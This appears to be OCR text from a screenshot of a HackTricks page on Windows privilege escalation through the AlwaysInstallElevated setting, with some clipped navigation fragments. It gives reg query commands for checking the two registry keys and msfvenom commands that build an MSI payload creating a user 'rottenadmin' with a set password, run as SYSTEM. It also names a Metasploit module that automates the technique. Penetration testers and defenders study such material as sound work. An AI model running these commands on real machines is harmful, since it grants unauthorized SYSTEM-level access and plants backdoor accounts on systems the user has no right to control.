 https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
HackTricks
Search...
^ K
WELCOME!
ckTricks
out the author
tting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
ntesting Methodology
AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi
files as NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using
If you have a meterpreter session you can automate this technique using the module
exploit/windows/local/always_install_elevated